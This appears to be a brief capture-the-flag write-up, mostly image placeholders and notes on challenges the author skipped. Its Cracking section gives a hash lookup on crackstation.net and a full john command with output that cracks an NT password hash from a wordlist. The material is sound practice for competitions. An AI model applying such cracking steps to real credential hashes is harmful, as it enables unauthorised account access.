


Hexagon
I didn’t work on these

Web

I didn’t work on these:



Cracking

I wasn’t involved in these but this is definitely something I think I will try to focus on for the next challenge, seems like lots of points we could have captured!

This looks like an md5 or sha type hash so I went to crackstation.net and popped it in. The decoded md5 was: daffodil



This is an NT hash which a coworker cracked with the program john
The command used was:
john --wordlist="/Users/TOPSECRETUSER/..../futurama_wordlist.txt" --format=NT nibbler.hashThis was able to return the answer:
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE4.1 4x4])
Press 'q' or Ctrl-C to abort, almost any other key for status
Nibblonians (LordNibbler)
1g 0:00:00:00 DONE (2021-05-29 18:44) 100.0g/s 998400p/s 998400c/s 998400C/s Ngunda..Note
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
LM hash works out to be NIBBLON
NTLM part is Nibblonians
Password is Nibblonians

Privilege Escalation


This was a matter of finding a username and password from a twitter post from LayerOne and then finding the flag.

I do not know who solved this one but none of the privesc tricks I tried got me there.
Cryptography
While the team I was on solved many of the crypto challenges, I didn’t contribute anything to them. The below are the challenge notes though:


This one seems pretty self-explanatory






Reversing

I didn’t work on these
Hexagon

I didn’t work on these






Web

I didn’t work on these:



Cracking

I wasn’t involved in these but this is definitely something I think I will try to focus on for the next challenge, seems like lots of points we could have captured!






Privilege Escalation


This was a matter of finding a username and password from a twitter post from LayerOne and then finding the flag.

I do not know who solved this one but none of the privesc tricks I tried got me there.
Cryptography

While the team I was on solved many of the crypto challenges, I didn’t contribute anything to them. The below are the challenge notes though:

This one seems pretty self-explanatory






And that is that, thank you for reading and I hope this helps with some future CTF challenges!